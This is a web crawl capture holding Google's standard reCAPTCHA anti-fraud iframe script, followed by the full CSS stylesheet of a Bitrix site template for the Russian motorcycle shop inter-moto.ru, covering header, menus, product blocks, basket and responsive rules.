<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CJqdbcQkqU8ImLyoKOaeqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737864184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://inter-moto.ru/bitrix/templates/intermoto/style.css
body_size: 5071
content:
body{margin:0; padding:0; overflow-y:scroll; *overflow-y:none; height: 100%;  font-family: 'PT Sans'; background-color:#eeeeee;color:#464646; font-size:12px}
html{*overflow-y:scroll;height: 100%;}

.body_page {min-height: 100%;margin: 0 0 -392px 0;}
.footer_cleaner {height: 392px;clear: both;}
.footer{min-width:1180px;  height:392px;position:relative; left:0px; top:0px;}
.conteyner{width:1180px; margin:0px auto 0px auto; position:relative; left:0px; top:0px}
.clear{clear:both}

.shap{border-top:6px solid #a30d0f; background-color:#FFF; height:135px;min-width:1180px;}
.shap .logo{ position:absolute; left:12px; top:20px; width:395px; height:50px; background:url(imgdiz/logo.png) 108px 5px no-repeat; z-index:1}
.shap .logo img{border:none}
.shap .phone{
	font-size: 14px;
	color: #333333;
	font-weight: bold;
	position: relative;
	left: 0px;
	top: 0px;
	line-height:15px;
	letter-spacing:0px
}
.shap .phone .z_g{color:#c24750; font-size:14px; text-align:center; margin-bottom:4px; font-weight:bold}
.shap .phone .l_t{width:120px; position:absolute; left:120px; top:78px}
.shap .phone .r_t{width:120px; position:absolute; left:274px; top:78px}
.shap .basket{
	z-index:10;
	position: absolute;
	height: 30px;
	width: 200px;
	left: 121px;
	top: 77px;
	padding-top:1px;
	background: url(imgdiz/icons.png) no-repeat left top;
	font-size:14px; color:#3c3a3a; line-height:14px;
	font-weight:bold;
	letter-spacing:-1px;
}
.shap .basket .num{margin-left:97px; opacity:0.99}
.shap .basket .summ{margin-left:84px; opacity:0.99;color:#c24750}
.shap .top_banners{ position:absolute; right:0px; top:7px}
.shap .top_banners a{display:block; float:left; display:block; width:170px; height:120px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
border:1px solid #EAEAEA;
margin-left:10px; text-decoration:none; overflow:hidden}
.shap .top_banners a span{display:block; font-size:13px; color:#333333; font-weight:bold; text-align:center; margin-top:98px;
background-image:url(imgdiz/pix.png);
line-height:22px;
text-shadow: 1px 1px 0px #ffffff;
} 
.shap .top_banners a:hover span{background-color: #000}

.top_menu{background:url(imgdiz/top_menu_bg.gif) left top repeat-x; height:42px;}
.top_menu > div > ul{ height:42px; list-style:none;display: table;
    width: 100%; padding:0px; margin:0px; position:relative; left:0px; top:0px; border-left:1px solid #d1d1d1; border-right:1px solid #f0f0f0}
.top_menu > div > ul > li{display: table-cell;line-height:42px; border-left:1px solid #f0f0f0;border-right:1px solid #d1d1d1; text-align:center}
.top_menu > div > ul > li > a{font-size:14px; font-weight:bold; color:#383636; text-decoration:none; padding:0px 25px 0px 25px; padding-top:8px; padding-bottom:8px }
.top_menu > div > ul > li:hover{ background:url(imgdiz/top_menu_bg.gif) 0px -43px repeat-x;}
.top_menu > div > ul > li.drop:hover{ background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li:hover > a{color:#FFF}
.top_menu > div > ul > li.drop > ul{position:absolute; z-index:30; left:0px; top:42px; display:table; padding:0px 0px 20px 0px; width:100%; background-color: #bf0507; }
.top_menu > div > ul > li.drop > ul > li{display:table-cell; text-align:left; padding:25px 25px 0px 25px; line-height:12px; font-size:12px; text-transform:uppercase; background:url(imgdiz/boted.png) right 25px no-repeat}
.top_menu > div > ul > li.drop > ul > li.last{ background-image:none}
.top_menu > div > ul > li.drop > ul > li > a{text-decoration:none; font-weight:bold;}
.top_menu > div > ul > li.drop > ul > li a{color:#FFF; text-decoration:none; }
.top_menu > div > ul > li.drop > ul > li > ul{padding:0px; margin:10px 0px 0px 0px; list-style:none;}
.top_menu > div > ul > li.drop > ul > li > ul > li{font-size:14px; color:#FFF; padding:0px; margin:0px; line-height:18px;}
.top_menu > div > ul > li.drop > ul > li > ul > li a:hover{text-decoration: underline}
.top_menu > div > ul > li.drop > ul > li > ul > li a{text-transform:none; line-height:15px;}

.top_menu > div > ul > li.drop_smoll{ position:relative; left:0px; top:0px; }
.top_menu > div > ul > li.drop_smoll:hover{background:url(imgdiz/top_menu_bg.gif) bottom repeat-x;}
.top_menu > div > ul > li.drop_smoll > ul{position:absolute; left:0px; top:0px; z-index:30; left:0px; top:42px; 
padding:20px 20px 12px 20px;  background-color: #bf0507; list-style:none; display:block}

.top_menu > div > ul > li.drop_smoll > ul > li{text-align:left;  line-height:14px;  line-height:13px; margin-bottom:7px; white-space:nowrap }
.top_menu > div > ul > li.drop_smoll > ul > li > a{color:#FFF; text-decoration:none; font-size:14px; }
.top_menu > div > ul > li.drop_smoll > ul > li > a:hover{text-decoration:underline}
.top_menu > div > ul > li.drop_smoll.last > ul > li{ white-space: normal}

.banners{position:relative; left:0px; top:0px; height:440px; border-left:1px solid #a7a7a7;border-right:1px solid #a7a7a7;border-bottom:1px solid #a7a7a7;overflow:hidden;
box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-moz-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);
-webkit-box-shadow: 0px 2px 4px 1px rgba(167, 166, 166, 0.8);}
.banners .ban_body{position:absolute; left:0px; top:0px; z-index:1; height:440px; width:1180px; background-position:center; background-repeat:no-repeat}
.banners #navi{position:absolute; right:20px; bottom:10px; margin:0px; padding:0px; z-index:10; list-style:none}
.banners #navi li{display:inline; font-size:0px; line-height:0px; padding:17px 17px 0px 0px; margin-left:2px; cursor:pointer; background:url(imgdiz/icons.png) -18px -179px no-repeat}
.banners #navi li.active{background:url(imgdiz/icons.png) 1px -179px no-repeat}
.banners .top_sh{background:url(imgdiz/b_sh.png) center top no-repeat; position:absolute; left:0px; top:0px; width:1180px; height:8px; z-index:5} 



.banners .middle_banners{ position:absolute; left:20px; top:55px; z-index:5; width:455px}
.banners .middle_banners a{display:block; float:left; display:block; width:205px; height:150px; position:relative; left:0px; top:0px;-webkit-border-radius: 4px;
-moz-border-radius: 6px;
border-radius: 6px;
border:2px solid #FFF;
margin:0px 17px 17px 0px; text-decoration:none; overflow:hidden;
box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);}
.banners .middle_banners a span{display:block; font-size:15px; color:#333333; font-weight:bold; text-align:center; margin-top:122px;
background-image:url(imgdiz/pix.png);
line-height:30px;
text-shadow: 1px 1px 0px #ffffff;
} 
.banners .middle_banners a:hover span{background-color: #000}


.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	width: 1140px;
	height: 81px;
	background-color:#FFF;
	border-bottom:3px solid #d4d4d4; 
	padding:12px 20px 12px 20px;
	margin:17px 0px 17px 0px;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;

 
}
.jcarousel-skin-tango .jcarousel-clip {
	overflow: hidden;
}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	width: 1132px;
	height: 108px;
	margin: 0 auto;
}
.jcarousel-skin-tango .jcarousel-item {
	width: 275px;
	height: 85px;
	font-size: 12px;
}
.jcarousel-skin-tango .jcarousel-item img {
	width: 275px;
	height: 85px;
	border: 1px solid #cccccc;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin:0px 4px 0px 4px;
}
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: -1px;
	right: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) right  -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover
{
background:url(imgdiz/mini_banners_img.png) right -220px repeat-x;	
}


.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: -1px;
	left: 1px;
	width: 20px;
	height: 108px;
	cursor: pointer;
	background:url(imgdiz/mini_banners_img.png) left -113px repeat-x;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
	background:url(imgdiz/mini_banners_img.png) left -220px repeat-x;	
	}


.brands
    {
	background:url(imgdiz/brend_bg.jpg) no-repeat top center #ffffff; height:120px; position:relative; left:0px; top:0px;	
    margin:0px auto 0px auto;
   	overflow: hidden;
	-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;
margin-bottom:17px; 
	
}


.brands div.brands_line
{
	margin:0px 30px 0px 30px;
	height:120px;
	overflow:hidden;
	position:relative; 
	left:0px; top:0px;
}
.brands div.line{position:absolute; left:0px; top:0px;white-space:nowrap;height:120px; vertical-align:middle}
.brands div.line a{line-height:120px; margin-right:25px; text-decoration:none; font-size:0px; }
.brands div.line a img{border:none; vertical-align:middle; max-height:85px;}
.brands div.line a:after{content:"\00a0\00a0"}
.brands div.line a:hover img{
/*-webkit-filter: sepia(100%);
-moz-filter: sepia(100%);
-ms-filter: sepia(100%);
-o-filter: sepia(100%);*/
} 
.brands div.left_str, .brands div.right_str {
	background: url(imgdiz/str.png) no-repeat;
	width: 20px;
	height: 120px;
	position: absolute;
	top: 0px;
	z-index: 12;
	cursor: pointer;
	opacity:0.8;
}
.brands div.left_str {
	background-position: left  center;
	left: 4px;
}
.brands div.right_str {
	background-position: right  center;
	right: 5px;
}

.bottom_sh{background:url(imgdiz/b_sh.png) center bottom no-repeat; height:8px; z-index:5; margin-top:-8px;} 
.bottom{background-color:#FFF; border-bottom:6px solid #a30d0f; position:absolute; bottom:0px; left:0px; width:100%; min-width:1180px; height:240px; font-size:14px; color:#7f7e7e; opacity:0.99  }
.bottom .z{color:#c24750;font-weight:bold; text-transform:uppercase; margin:20px 0px 10px 0px; line-height:15px;}
.bottom a{text-decoration:none;color:#7f7e7e;}
.bottom a:hover{text-decoration:underline}
.bottom .blok1{position:absolute; left:20px; top:0px; width:180px;}
.bottom .blok2{position:absolute; left:245px; top:0px; width:180px;}
.bottom .blok3{position:absolute; left:488px; top:0px; width:220px;}
.bottom .search{position:absolute; left:965px; top:0px; width:220px;}
.bottom .search form{padding-top:5px;}
.bottom .search input[type="text"]{ border:none; background:url(imgdiz/search.png) no-repeat left top; width:156px; height:30px; padding:0px 10px 0px 10px; outline:none; float:left}
.bottom .search input[type="submit"]{border:none;background:url(imgdiz/search.png) no-repeat right top; background-color:transparent;height:30px; width:30px; display:inline; margin:0px; padding:0px; float:left; cursor:pointer}

.bottom .tv,.bottom .fb,.bottom .vk{background:url(imgdiz/icons.png) no-repeat; font-size:0px; line-height:0px; padding:33px 35px 0px 0px; top:40px; margin-right:15px; position:relative;}
.bottom .tv{ background-position:left -37px}
.bottom .fb{ background-position:left -76px}
.bottom .vk{ background-position:left -113px}


.left_colomn{width:220px; float:left;}
.center_colomn{width:700px; float:left; margin:0px 20px 0px 20px; overflow-x:hidden}
.center_colomn.main{width:720px; margin:0px 0px 0px 20px;} 
.right_colomn{width:220px; float:right; }

.block{background-color:#FFF; -webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;}

.block_zagl{background-color:#c3c3c3; font-weight:bold; font-size:17px; line-height:25px; color:#333333; text-shadow:0px 1px #FFF; padding-left:45px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
}

.block_content{padding:15px 20px 15px 20px;}


.block_zagl.left_menu{background:url(imgdiz/icons.png) 20px -200px no-repeat #c3c3c3}
.block_content.left_menu ul{list-style:none;padding:0px; margin:0px; opacity:0.99}
.block_content.left_menu > ul{color:#333333;}
.block_content.left_menu > ul a{color:#333333; text-decoration:none; font-size:13px;}
.block_content.left_menu > ul a:hover{text-decoration:underline; color:#a30d0f}
.block_content.left_menu > ul > li >a{font-weight:bold; font-size:13px;}
.block_content.left_menu > ul > li > ul > li{line-height:15px}
.block_content.left_menu > ul > li > ul > li:before{content:"— "}

.main_catalog{width:740px}
.block.akciya{width:220px; height:265px; overflow:hidden; margin-right:20px; float:left}
.block_zagl.akciya{background-color:#bf0507; color:#FFF; text-shadow:0px 1px #000; font-size:14px; text-align:center; padding:0px; }
.block_content.akciya{ padding:15px 10px 15px 10px}
.block_content.akciya a.name{display:block; text-decoration:none; color:#252525; font-size:14px; font-weight:bold; }
.block_content.akciya .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.akciya .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.akciya a.img{display:block; width:200px; height:140px; background-position:center; background-repeat:no-repeat; margin-top:25px;}


.block.prod_item{width:220px; height:275px;  margin-right:20px; float:left; opacity:0.99}
.block_content.prod_item{ padding:15px 10px 15px 10px; position:relative; left:0px; top:0px;}
.block_content.prod_item a.name{display:block; text-decoration:none; color:#252525; font-size:12px; text-transform:uppercase; font-weight:bold;  height:25px; line-height:12px; hanging-punctuation:27px; }
.block_content.prod_item a.name:hover{color:#bc2939}
.block_content.prod_item a.name.new{width:170px;}
.block_content.prod_item .cost{color:#bc2939; font-size:18px; font-weight:bold; line-height:18px; margin-top:5px; width:230px}
.block_content.prod_item .cost span{color:#4d4d4d; text-decoration:line-through; font-size:14px; font-weight:normal; opacity:0.99; letter-spacing:0px;}
.block_content.prod_item a.img{display:block; width:180px; height:120px; background-position:center; background-repeat:no-repeat; margin-top:10px;}
.block_content.prod_item .descr{color:#464646; font-size:12px; height:65px; line-height:13px; margin-top:5px; } 
.block_content.prod_item div.new{position:absolute; right:-8px; top:-6px; width:77px; height:74px; background:url(imgdiz/new.png) no-repeat left top}

.block_zagl.basket{background:url(imgdiz/icons.png) 20px -224px no-repeat #c3c3c3}
.block_content.basket{color:#494747; font-size:14px; font-weight:bold}
.block_content.basket span{color:#c24750}
.block_content.basket a{color:#c24750; text-decoration:none;font-size:12px; display:block; margin-top:15px}
.block_content.basket a span{ margin-bottom:3px; text-decoration:underline}
.block_content.basket a:hover span{  line-height:15px;text-decoration:none;}

.block_zagl.news{background:url(imgdiz/icons.png) 20px -253px no-repeat #c3c3c3}
.right_news_item{opacity:0.99; margin-bottom:20px;}
.right_news_item a{ font-size:13px; color: #949494; text-decoration:none; line-height:15px;}
.right_news_item .date{ color: #333;font-size:14px; font-weight:bold; background:url(imgdiz/icons.png) 0px -155px no-repeat; padding-left:25px; line-height:18px; height:18px; padding-bottom:4px;  }

.block_zagl.contacts{background:url(imgdiz/icons.png) 20px -278px no-repeat #c3c3c3}
.block_content.contacts{ padding-right:10px}

.navi{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-weight:bold; font-size:17px; line-height:25px; padding:0px 10px 0px 10px;-webkit-border-top-left-radius: 6px;
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topleft: 6px;
-moz-border-radius-topright: 6px;
border-top-left-radius: 6px;
border-top-right-radius: 6px;
overflow:hidden

}

.navi .name{ float:left}
.navi .sort{float:right}
.navi .sort {font-size:14px}
.navi .sort a{font-weight:normal;font-size:14px; color:#FFFFFF; text-decoration:none}
.navi .sort a.active{font-weight:bold}
.navi .sort a:hover{text-decoration:underline}

.middle_menu a{ line-height:25px; background:#FFFFFF; display:block; float:left; margin-right:3px;
-webkit-border-bottom-right-radius: 5px;
-webkit-border-bottom-left-radius: 5px;
-moz-border-radius-bottomright: 5px;
-moz-border-radius-bottomleft: 5px;
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom:2px solid #d4d4d4;
font-size:12px; color:#464646; text-decoration:none; text-align:center;

}
.middle_menu a:hover{text-decoration:underline}
.middle_menu a.active{background-color:#a30d0f; color:#FFFFFF}
.middle_menu a.last{margin-right:0px;}

.pages{ font-size:14px; color:#141313;-moz-border-radius: 6px;
border-radius: 6px; background-color:#FFFFFF;
border-bottom:3px solid #d4d4d4;margin-bottom:15px;
padding:0px 10px 0px 10px;
line-height:30px; opacity:0.99
}

.pages .nums{float:left}
.pages .nums a{color:#5a5a5a; text-decoration:none}
.pages .nums a:hover{text-decoration:underline}
.pages .nums span{color:#bc2939}
.pages .show_all{float:right}
.pages .show_all a{color:#141313; text-decoration:none}
.pages .show_all a:hover{text-decoration:underline}

.block.prod_full {opacity:0.99}
.block_zagl.prod_full{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.prod_full{padding-top:35px} 
.block.prod_full .foto{width:300px; text-align:center; float:left}
.block.prod_full .full_descr{float:right; width:340px; color:#999999; font-size:13px; line-height:15px;}
.block.prod_full .full_descr .cost{font-size:24px; color:#9b191b; margin-top:30px;}
.block.prod_full .full_descr h1{color:#000; font-size:24px; line-height:26px; padding:0px; margin:15px 0px 30px 0px;}
.block.prod_full .full_descr .f_d{ margin:5px 0px 5px 0px; /*overflow:hidden; height:200px;*/}

.tabs{margin-top:20px;}
.tabs .tab_name{padding:0px; margin:0px; display:block; list-style:none; display:block;}
.tabs .tab_name li{float:left; display:block; background-color:#cf0606; text-align:center; color:#fefefe; text-transform:uppercase; padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; cursor:pointer; position:relative; left:0px; top:0px; }

.tabs .tab_name li:hover,.tabs .tab_name li.active{background-color:#a30d0f}
.tabs .tab_name li.active:after{
content:"";
width: 0px;
height: 0px;
border-style: solid;
border-width: 5px 5px 0 5px;
border-color: #a30d0f transparent transparent transparent;
position:absolute; left:50%; margin-left:-5px; bottom:-5px
}
.tabs .tab_name li.clear{padding:0px; margin:0px; background:none; clear:both; float:none}

.tabs .tab_content{display:block; padding:0px; margin:20px 0px 20px 0px; list-style:none;}
.tabs .tab_content li{display:block;font-size:13px}
.tabs .tab_content .mod td{color:#999999; padding:5px 10px 5px 10px; border-top:1px dotted #e3e3e3; position:relative; left:0px; top:0px;}
.tabs .tab_content .mod img{cursor:pointer}
.tabs .tab_content .mod td a{color: #999999; }
.tabs .tab_content .mod td a:hover,.tabs .tab_content .mod td a.active{text-decoration:none; color:#a30d0f}
.tabs .tab_content .mod .t_head td{ background-color:#e3e3e3;color:#4a4848;padding:3px 10px 3px 10px;}
.tabs .tab_content .mod td a.addbasket{ background:url(imgdiz/icons.png) no-repeat left -308px; line-height:18px; padding-left:23px; color:#8b1416}
.tabs .tab_content .ttx table{ border-collapse:collapse; border:none}
.tabs .tab_content .ttx td{padding:5px 10px 5px 10px;}
.tabs .tab_content .ttx tr.zebra td{background-color: #F7F7F7}
.tabs .tab_content .ttx td[colspan="2"]{ background-color:#e3e3e3; font-weight:bold}
.tabs .tab_content form{margin:0px; padding:0px}
.tabs .tab_content form thead{display:none}
.tabs .tab_content form input[type="text"]{border:1px solid #CCC; width:300px; padding:5px;}
.tabs .tab_content form textarea{border:1px solid #CCC; width:300px; height:150px; padding:5px;}
.tabs .tab_content form input[type="submit"]{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
.tabs .tab_content form input[type="submit"]:hover{background-color:#C00}
.tabs .tab_content .f_gal img{border:1px solid #CCC; margin-right:3px; margin-bottom:3px}
.det_text{font-size:13px}
.det_text-z{font-size:12px; text-transform:uppercase;padding:7px 10px 7px 10px; margin-right:4px;-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px; background:#e3e3e3; color:#666}
.det_text a{color:#666}

.block.center_page {opacity:0.99}
.block_zagl.center_page{background-color:#a30d0f; color:#FFF; text-shadow:0px 1px #000000; font-size:17px; line-height:25px; padding-left:20px;}
.block_content.center_page{font-size:13px; line-height:15px;
        display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

.block_content.center_page .news_item{border-bottom:1px dotted #CCCCCC; margin-bottom:20px;}
.block_content.center_page .news_item span{font-weight:bold; font-size:14px;}
.block_content.center_page .news_item a.name{color:#c24750; font-size:14px; font-weight:bold; text-transform:uppercase; padding-left:10px;}
.block_content.center_page .news_item a.name:hover{text-decoration:none}

.news_pages a{color:#141313; text-decoration:none}
.news_pages a.p {color:#5a5a5a}
.news_pages a.p.active{color:#bc2939}
.news_pages a:hover{text-decoration:underline}
.news_pages span{color:#141313; font-weight:bold}

#basket_table{ border-collapse:collapse;}
#basket_table td{padding:5px; border-top:1px solid #E5E5E5 ;}
#basket_table td a{color:#c24750}
#basket_table td a:hover{text-decoration:none}
#basket_table .table_head td{font-weight:bold; border-top:none; background-color:#EBEBEB}
#basket_table  .del{text-align:center}
#basket_table input[type="text"]{border:1px solid #CCC; padding-left:5px; width:100px;}
#basket_table  .noborder td{border-top:none}
#basket_table .oformit{ background-color:#a30d0f; color:#FFFFFF; padding:5px 10px 5px 10px; text-decoration:none;-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; margin-top:15px; display:block; width:115px; text-align:center; border:1px solid}
#basket_table .oformit:hover{background-color:#C00}


.otstup{height:15px;}
.big_video iframe{margin-bottom:10px}
.cat_descr{padding:15px;}
.cat_descr a{color:#bc2939}
.cat_descr h1{font-size:20px;}
.complect{ display:none}
.clon_compl{ font-size:11px; line-height:11px; font-family:Arial; margin-top:5px; position:absolute; left:0px; top:0px; display:none; background-color:#FFFFFF; padding:5px; border:1px solid #CCC}

/* LiveInternet counter */
.li-counter{ position:absolute; top:185px; right:125px; }
.yashare-auto-init{margin-bottom:10px;}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: #c24750;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}


.pages{
    display: none;
}
.navi, .middle_menu{
    display: none;
}


@media screen and (max-width: 768px) {

.conteyner, .shap {
    width: 100%;
	min-width: 100px;
}

.center_colomn {
    width: 100%;
	margin: 0px 0px 0px 0px;
}

.shap .logo {
    background: url(imgdiz/logo.png) 5px 5px no-repeat;
}

}

@media only screen
and (min-device-width : 320px)
and (max-device-width : 768px){.shap .top_banners, .shap .phone, .right_colomn, .left_colomn, .shap .logo img { display: none; }}